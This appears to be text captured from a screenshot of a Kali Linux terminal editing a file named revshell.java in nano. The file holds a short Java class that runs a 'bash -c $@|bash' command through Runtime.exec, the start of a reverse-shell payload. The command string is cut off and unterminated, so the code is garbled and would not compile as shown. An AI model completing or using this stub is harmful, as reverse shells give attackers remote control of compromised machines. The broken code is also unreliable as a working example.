 root@kali: /home/kali/Desktop × root@kali: /home/kali/Desktop ×
GNU nano 7.2 revshell.java *
public class shell {
    public static void main(String[] args) {
        Process p;
        try {
            p = Runtime.getRuntime().exec("bash -c $@|bash 0 echo bash
            p.waitFor();
            p.destroy();
        } catch (Exception e) {}
    }
}